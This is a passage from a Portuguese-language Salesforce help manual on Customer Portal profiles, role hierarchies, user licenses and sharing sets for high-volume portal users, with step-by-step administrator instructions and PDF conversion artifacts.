Quando você ativar um Portal de clientes, os perfis a seguir serão criados automaticamente se tiver adquirido [licenças de usuário](#page-2391-0) para eles:

- **•** Portal de clientes de alto volume
- **•** Site autenticado
- **•** Usuário do portal de clientes
- **•** Gerente do portal de clientes

As configurações nos perfis do Portal de clientes são semelhantes. No entanto, você pode conceder aos usuários com o perfil de Gerente do portal de clientes maior acesso aos dados por meio da hierarquia de papéis do Portal de clientes e regras de compartilhamento (nenhuma delas se aplica a [usuários de alto volume do portal\)](#page-2396-0). Você também pode clonar e personalizar cada perfil para adaptá-lo aos diversos requisitos de suporte de certos clientes. Você também pode usar conjuntos de permissões para conceder permissões adicionais e configurações de acesso para usuários do Portal do Cliente.

Dependendo das licenças de usuário que você adquiriu, só poderá configurar perfis do Portal de clientes para a funcionalidade de objetos personalizados, [Salesforce CRM Content,](#page-2374-0) criação de relatórios e suporte ao cliente, como casos e soluções.

Importante: Para que os usuários do portal possam exibir seus novos casos, a configuração de suporte **Novos casos visíveis no portal** deve estar selecionada. Em Configuração, insira *Configurações de suporte* na caixa Busca rápida, selecione **Configurações de suporte** e selecione **Novos casos visíveis no portal**.

## <span id="page-2390-0"></span>Regras de compartilhamento do Portal de clientes

Depois de ativar um Portal de clientes, os seguintes grupos e a categoria de regras de compartilhamento serão criados:



Você pode usar esses grupos e a categoria de regras de compartilhamento para criar regras de compartilhamento que:

- **•** Conceda aos usuários do Portal de clientes ou do Salesforce acesso a dados específicos (exceto aos usuários de alto volume do portal, porque você não pode incluí-los em nenhum grupo ou regra de compartilhamento)
- <span id="page-2390-1"></span>**•** Vincule os usuários do Portal de clientes e os usuários do Salesforce
- **•** Vincule os usuários do Portal de clientes de contas diferentes, já que eles têm a licença de usuário Gerente do portal de clientes

### Hierarquia de papeis do Portal de clientes

Quando você ativar um Portal de clientes em uma conta, o sistema criará uma hierarquia de papéis para os usuários do portal da conta. Os papéis do portal são exclusivos para cada conta e incluem o nome da conta, por exemplo, "Usuário cliente da conta A". Na hierarquia geral de papéis em sua organização, essa hierarquia específica de contas está diretamente abaixo do proprietário da conta.

Os papéis em uma hierarquia de papéis do portal são fixos. Você não pode personalizá-los ou adicionar novos. São eles:

- **•** Executivo para contratos
- **•** Gerente para contratos
- **•** Usuário para contratos
- **•** Conta pessoal para contas pessoais
- Nota: Todos os usuários em um papel de portal de cliente (papéis de Executivo, Gerente e Usuário) têm acesso de leitura para todos os contatos ativados para portal em sua conta de portal, mesmo que o modelo de compartilhamento de contatos seja privativo.

À medida que você ativar clientes como usuários do Portal de clientes, o sistema atribuirá automaticamente papéis baseados na [licença](#page-2391-0) [do usuário](#page-2391-0). As contas pessoais sempre têm o papel Conta pessoal. Os contatos com a licença de usuário Portal do cliente de alto volume ou Site autenticado não têm um papel.

Se o acesso a contatos for configurado como privado, usuários de alto volume do portal terão acesso apenas a seu próprio contato e àqueles para os quais receberem acesso.

As hierarquias de papéis garantem que os usuários do portal de diferentes contas não vejam os dados uns dos outros. Embora os Usuários de alto volume do Portal não tenham papéis, eles não têm permissão para visualizar registros que não estão associados à sua conta ou contato, e podem ver apenas os objetos para os quais obtiveram [acesso concedido.](#page-2396-0) Você pode, entretanto, criar regras de

compartilhamento para que esses usuários com a licença de usuário do Gerente do portal de clientes de diferentes contas possam ver os dados uns dos outros.

Contas com diferentes tipos de portal—Portal de clientese portal do parceiro—têm uma hierarquia de papéis separada para cada portal. Os nomes de papéis incluem o tipo de portal com o qual eles estão associados. Por exemplo, se a Conta A tem um Portal de clientes e um portal do parceiro, os papéis para o Portal de clientes serão nomeados "Conta A Usuário cliente" e os do portal do parceiro serão nomeados "Conta A Usuário parceiro".

Para exibir os papéis atribuídos aos usuários do portal de clientes, crie um relatório personalizado, escolha Relatórios administrativos, selecione Usuários como o tipo de dados e adicione Papel às colunas do relatório. Você não pode emitir relatórios sobre papéis para usuários de alto volume do portal porque eles não têm papéis.

<span id="page-2391-0"></span>Nota: Você não pode criar um usuário do Portal de clientes associado a uma conta de propriedade de um usuário parceiro.

### Licenças de usuário do Portal de Clientes

Uma licença de usuário determina a linha de base dos recursos que o usuário pode acessar. Cada usuário deve ter exatamente uma licença de usuário.

Você pode atribuir as seguintes licenças de usuário aos usuários do Portal de clientes:

- **•** Portal de clientes de alto volume
- **•** Site autenticado
- **•** Custom do Gerente do portal de clientes
- **•** Gerente do Portal de clientes padrão (não disponível para novos clientes)

Essas licenças de usuário determinam os perfis disponíveis do Portal de clientes. Eles também determinar as posições dos usuários na hierarquia de papéis do Portal de clientes.

A seguinte tabela mostra as licenças de usuário do Portal de clientes e seus perfis e posições associados na hierarquia de papéis do Portal de clientes:





Nota: Contas pessoais ativadas como usuários do portal de clientes recebem automaticamente o papel Conta pessoal, que você não pode alterar. Contas pessoais são automaticamente atribuídas a esse papel pois incluem um só usuário, portanto não são

necessários vários papéis para sua conta. Além disso, todas as contas pessoais pertencentes ao mesmo usuário recebem o mesmo papel.

#### CONSULTE TAMBÉM:

[Configurando o portal de clientes](#page-2354-0) [Delegando administração de usuários do Portal de clientes e superusuário do portal](#page-2409-0)

## <span id="page-2393-0"></span>Sobre usuários de alto volume do portal

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Os usuários de alto volume do portal são usuários do portal com acesso limitado, destinados a

organizações com uma grande quantidade de usuários do portal (de muitos milhares a milhões). Diferente dos usuários de outros portais, os usuários de alto volume do portal não têm papéis, o que elimina os problemas de desempenho associados aos cálculos de hierarquia de papéis. Os usuários do portal de alto volume incluem ambos os tipos de licença de Usuário do Portal de clientes de alto volume e Usuário do site autenticado.

### **Características**

Usuários de alto volume do portal:

- **•** São contatos ativados para acessar um Portal de clientes.
- **•** São atribuídos à licença Usuário de alto volume do Portal de clientes ou Usuário do site autenticado.
- **•** Compartilhe somente os registros que eles possuem com usuários do Salesforce no grupo de compartilhamento de usuários do portal de alto volume

#### Acesso aos registros

Os usuários de alto volume do portal poderão acessar registros se uma das condições a seguir for atendida:

- **•** Eles possuem acesso para "Atualização" na conta à qual pertencem.
- **•** Eles possuem o registro.
- **•** Podem acessar o pai de um registro, e a configuração de compartilhamento em toda a organização para esse registro é Controlado pelo pai.
- **•** A configuração de compartilhamento em toda a organização para o objeto é Particular para Somente leitura ou Leitura/gravação pública.
- **•** Eles acessam a conta ou contato sob o qual estão ativados via API (não pela página de detalhes do contato ou da conta).

Os administradores podem criar conjuntos de compartilhamento para dar aos usuários de alto volume do portal acesso adicional a registros; consulte [Concedendo aos usuários de alto volume do portal o acesso aos registros](#page-2396-0) na página 2391.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### Limitações

- **•** Os usuários de alto volume do portal não podem compartilhar manualmente os registros de sua propriedade ou aos quais têm acesso.
- **•** Não é possível transferir casos de usuários de alto volume que não são do portal para usuários de alto volume do portal.
- **•** Os usuários de alto volume do portal não podem possuir contas.
- **•** Não é possível adicionar equipes de caso para casos pertencentes aos usuários de alto volume do portal.
- **•** Você não pode incluir usuários do portal de alto volume em:
	- **–** Grupos pessoais ou públicos.
	- **–** Regras de compartilhamento.
	- **–** Equipes de contas, equipes de oportunidades ou [equipes de caso](#page-2798-0).
	- **–** Bibliotecas do Salesforce CRM Content.
	- **–** Os usuários do portal de alto volume não podem acessar as páginas de detalhes de Contas e Contatos padrão. No entanto, é possível criar uma solução personalizada usando ferramentas como o Visualforce ou a API, pela qual esses registros podem ser acessados.

Essas limitações também se aplicam a registros de propriedade de usuários de alto volume do portal.

**•** Você não pode atribuir usuários de alto volume do portal a territórios.

### CONSULTE TAMBÉM:

<span id="page-2394-0"></span>[Compartilhando registros de propriedade de usuários de alto volume do portal com usuários do Salesforce](#page-2399-0) [Concedendo aos usuários de alto volume do portal acesso aos registros](#page-2396-0) [Visão geral dos conjuntos de compartilhamento](#page-2394-0)

## Visão geral dos conjuntos de compartilhamento

Dê aos usuários de portal ou comunidade o acesso a registros associados a suas contas ou contatos usando conjuntos de compartilhamento, com base nos perfis de usuário.

Antes, um conjunto de compartilhamento dava acesso a qualquer registro que tenha um campo de consulta em uma conta ou contato que corresponda à conta ou ao contato do usuário. Com o Spring '14, também é possível determinar como o acesso é dado, por meio de um mapeamento de acesso no conjunto de compartilhamento, suportando pesquisas indiretas do registro do usuário e do registro de destino para a conta ou o contato. É possível determinar os objetos a serem usados no mapeamento de acesso, e os dois devem apontar para uma conta ou contato.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Por exemplo, é conveniente usar um conjunto de compartilhamento caso você deseje:

- **•** Dar aos usuários o acesso a todos os casos relacionados ao seu registro de conta ou contato.
- **•** Dar aos usuários o acesso a todos os casos relacionados à conta ou ao contato pai identificado no registro de conta ou contato do usuário.

É possível usar conjuntos de compartilhamento para dar acesso a contas, contatos, casos, contratos de serviço e objetos personalizados. É possível usar esses conjuntos de compartilhamento com estes perfis de usuário:

- **•** Site autenticado
- **•** Usuário de comunidade do cliente
- **•** Usuário do login na comunidade do cliente
- **•** Portal de clientes de alto volume
- **•** Portal de alto volume

 $\odot$ 

- **•** Usuário do website autenticado excedente
- **•** Usuário do portal de clientes de alto volume excedente

O exemplo a seguir mostra um mapeamento de acesso em um conjunto de compartilhamento, que dá aos usuários de portal ou comunidade o acesso a todos os casos associados aos direitos da conta, mesmo se não estiverem associados diretamente ao caso.



#### Exemplo:

- **1.** Pesquisa de conta em usuário de portal ou comunidade
- **2.** Conta relacionada no direito
- **3.** Pesquisa de direito no caso

Nota: Os usuários de portal ou comunidade obtêm acesso a todos os direitos e itens de pedidos sob uma conta à qual eles  $\mathcal{A}$ têm acesso. Para compartilhar registros de propriedade de usuários de alto volume do portal, use um grupo de compartilhamento.

### CONSULTE TAMBÉM:

[Concedendo aos usuários de alto volume do portal acesso aos registros](#page-2396-0) [Concedendo aos usuários de alto volume do portal ou da comunidade o acesso aos registros de usuários](#page-2397-0) [Sobre usuários de alto volume de comunidade](#page-3062-0) [Conceder acesso aos registros a usuários de alto volume da comunidade](#page-3063-0) [Compartilhar registros pertencentes a usuários de alto volume na comunidade](#page-3064-0)

## <span id="page-2396-0"></span>Concedendo aos usuários de alto volume do portal acesso aos registros

Conceder aos usuários o acesso aos registros com base nos perfis usando conjuntos de compartilhamento.



Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Um conjunto de compartilhamento dá aos usuários de alto volume do portal o acesso a qualquer registro que tenha um campo de pesquisa em uma conta ou contato correspondente a uma conta ou contato do usuário.

Também é possível dar acesso a registros por meio de um mapeamento de acesso em um conjunto de compartilhamento, que suporta pesquisas indiretas do registro do usuário e do registro de destino para a conta ou o contato. Por exemplo, dar aos usuários o acesso a todos os casos relacionados a outra conta que é identificada nos registros de contato dos usuários.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para conceder aos usuários de alto volume do portal acesso aos registros:

- **•** "Personalizar aplicativo"
- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Na lista relacionada Conjuntos de compartilhamento, clique em **Novo** para criar um conjunto de compartilhamento ou clique em **Editar** ao lado de um conjunto de compartilhamento existente.
- **3.** Na página Edição de conjunto de compartilhamento, preencha os campos **Rótulo** e **Nome do conjunto de compartilhamento**. **Rótulo** é o rótulo do conjunto de compartilhamento, da forma que ele é exibido na interface do usuário. **Nome do conjunto de compartilhamento** é o nome exclusivo usado pela API.
- **4.** Insira uma descrição.
- **5.** Selecione os perfis dos usuários para os quais você deseja dar acesso.
- **6.** Selecione os objetos aos quais deseja conceder acesso.

A lista Objetos disponíveis exclui:

- **•** objetos com uma configuração de compartilhamento de toda a organização de Leitura/gravação pública
- **•** objetos personalizados que não têm um campo de consulta de conta ou contato
- **7.** Na seção Configurar acesso, clique em **Configuração** ou **Editar** ao lado do nome de um objeto para configurar o acesso para os perfis selecionados ou clique em **Excluir** para remover as configurações de acesso referentes a um objeto.

Nota: Os objetos com **Configuração** na coluna Ação não estão configurados para acesso do usuário de alto volume do portal. Até configurar um objeto, os usuários de alto volume do portal terão acesso limitado ou nenhum acesso aos seus registros. Para obter mais informações sobre o acesso, consulte [Sobre Usuários de alto volume do portal](#page-2393-0) na página 2388.

- **8.** Conceda acesso baseado em uma conta ou consulta de contato:
	- **•** Selecione um valor na lista suspensa Usuário para determinar a pesquisa de conta ou contato no usuário.
	- **•** Selecione um valor no campo Objeto de destino para determinar a pesquisa de contas ou contatos no objeto de destino.

Por exemplo: para dar acesso a todos os casos associados a uma conta identificada no registro de contato do usuário, selecione Contact.Account e Conta, respectivamente.



Nota: Os dois campos selecionados devem apontar para uma conta ou contato. Por exemplo: Contact.Account e Entitlement.Account apontam para uma conta.

**9.** Escolha um nível de acesso entre Somente leitura ou Leitura/Gravação. (Se a configuração de compartilhamento de toda a organização do objeto for Somente leitura pública, então somente Leitura/gravação estará disponível.)

**10.** Clique em **Atualizar** e, em seguida, clique em **Salvar**.

Suas configurações se aplicam a todos os Portais de clientes ou sites da sua organização.

#### CONSULTE TAMBÉM:

[Sobre usuários de alto volume do portal](#page-2393-0) [Visão geral dos conjuntos de compartilhamento](#page-2394-0)

## <span id="page-2397-0"></span>Concedendo aos usuários de alto volume do portal ou da comunidade o acesso aos registros de usuários

Dê aos usuários o acesso a outros usuários usando conjuntos de compartilhamento.

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Pode-se criar um conjunto de compartilhamento para dar aos usuários de alto volume do portal o acesso a usuários internos ou outros usuários do mesmo portal, permitindo que eles vejam ou editem os registros dos usuários de destino.

No Spring '14, também é possível dar acesso a usuários em outros portais por meio de uma pesquisa indireta em uma conta ou contato.

Para dar acesso a usuários selecionados no mesmo portal, normalmente você criaria um conjunto de compartilhamento caso você desmarcasse a caixa de seleção Visibilidade de usuários do portal na página Configurações de compartilhamento.

Para criar um conjunto de compartilhamento a fim de dar acesso a outros usuários:

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Na lista relacionada Configurações de compartilhamento para usuários de alto volume do portal, clique em **Novo** para criar um conjunto de compartilhamento ou clique em **Editar** ao lado de um conjunto de compartilhamento existente.
- **3.** Na página Edição de conjunto de compartilhamento, preencha os campos **Rótulo** e **Nome do conjunto de compartilhamento**. **Rótulo** é o rótulo do conjunto de compartilhamento, da forma que ele é exibido na interface do usuário. **Nome do conjunto de compartilhamento** é o nome exclusivo usado pela API.
- **4.** Selecione os perfis dos usuários aos quais deseja ter acesso.
- **5.** Selecione o objeto Usuário.

Os usuários de destino podem ser outros usuários de alto volume do portal ou da comunidade ou usuários internos.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para conceder aos usuários de alto volume do portal acesso aos registros:

**•** "Personalizar aplicativo"

- **6.** Na seção Configurar acesso, clique em **Configurar** ou **Editar** ao lado do objeto Usuário para configurar o acesso para os perfis selecionados ou clique em **Excluir** para remover as configurações de acesso referentes a um objeto.
- **7.** Conceda acesso baseado em uma conta ou consulta de contato:
	- **•** Selecione um valor na lista suspensa Usuário para determinar a conta ou o contato relacionado ao usuário, por meio de uma pesquisa direta ou uma pesquisa indireta via um objeto intermediário.
	- **•** Selecione um valor na lista suspensa Usuário de destino para determinar a conta ou o contato relacionado ao usuário de destino, por meio de uma pesquisa direta ou uma pesquisa indireta via um objeto intermediário.

Por exemplo, para dar acesso aos usuários de destino associados a outra conta identificada no registro de conta do usuário, selecione *Account.Parent* e *Conta* respectivamente.

Nota: Os dois campos selecionados devem apontar para uma conta ou contato. Por exemplo: *Account. Parent* e *Contact.Account* apontam para uma conta.

- **8.** Escolha um nível de acesso *Somente leitura* ou *Leitura/Gravação*. (Se a configuração de compartilhamento de toda a organização do objeto Usuário for Somente leitura pública, então, apenas Leitura/gravação estará disponível.)
- **9.** Clique em **Atualizar** e, em seguida, clique em **Salvar**.

Suas configurações se aplicam a todos os Portais de clientes ou sites da sua organização.

Exemplo: O exemplo a seguir dá aos usuários do portal o acesso a usuários cujos contatos estão relacionados às contas identificadas nos registros dos gerentes dos usuários do portal. Em outras palavras, o campo de conta no registro do gerente do usuário do portal deve corresponder ao campo de conta identificado no registro de contato do usuário de



destino.

- **1.** Pesquisa de gerente no portal do usuário
- **2.** Pesquisa de conta no gerente
- **3.** Pesquisa de conta no contato
- **4.** Pesquisa de contato no usuário de destino

Neste exemplo, para dar acesso aos usuários de destino, você selecionaria *Manager.Account* e *Contact.Account* nas listas suspensas Usuário e Usuário de destino, respectivamente.

#### CONSULTE TAMBÉM:

[Controlando quem os usuários de comunidade ou portal podem ver](#page-636-0) [Visão geral dos conjuntos de compartilhamento](#page-2394-0)

## <span id="page-2399-0"></span>Compartilhando registros de propriedade de usuários de alto volume do portal com usuários do **Salesforce**

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

Os usuários de alto volume do portal são usuários do portal com acesso limitado, destinados a organizações com uma grande quantidade de usuários do portal (de muitos milhares a milhões). Diferente dos usuários de outros portais, os usuários de alto volume do portal não têm papéis, o que elimina os problemas de desempenho associados aos cálculos de hierarquia de papéis. Como os usuários de alto volume do portal não estão na hierarquia de papéis, enquanto os usuários do Salesforce estão, um grupo de compartilhamento permite que você especifique os usuários do Salesforce que podem acessar os registros de propriedade de usuários de alto volume do portal. Cada Portal de clientes em seu próprio grupo de compartilhamento.

Para especificar os usuários do Salesforce que podem acessar os registros de propriedade dos usuários de alto volume do portal:

- **1.** Em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**.
- **2.** Clique no nome de um Portal de clientes.
- **3.** Clique na subguia Configurações do grupo de compartilhamento.
- **4.** Clique em **Ativar** para ativar o grupo de compartilhamento.

Ativar o grupo de compartilhamento pode demorar um pouco. Você receberá um email quando o processo terminar.

Nota: Desativar um grupo de compartilhamento remove o acesso de todos os usuários do Salesforce aos registros de propriedade dos usuários de alto volume do portal. Você não receberá um email quando o processo de desativação terminar.

- **5.** Clique em **Editar** para adicionar os usuários do Salesforce ao grupo de compartilhamento:
	- **a.** Na lista suspensa Pesquisar, selecione o tipo de membro a ser adicionado.
	- **b.** Se você não ver o membro que deseja adicionar, insira palavras-chave na caixa de pesquisa e clique em **Localizar**.
	- **c.** Selecione membros na caixa Membros disponíveis e clique em **Adicionar** para adicioná-los ao grupo.
	- **d.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Sobre usuários de alto volume do portal](#page-2393-0)

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para compartilhar registros de propriedade de usuários de alto volume do portal com usuários do Salesforce:

**•** "Personalizar aplicativo"

# Visualizando conjuntos de compartilhamento para usuários de alto volume do portal

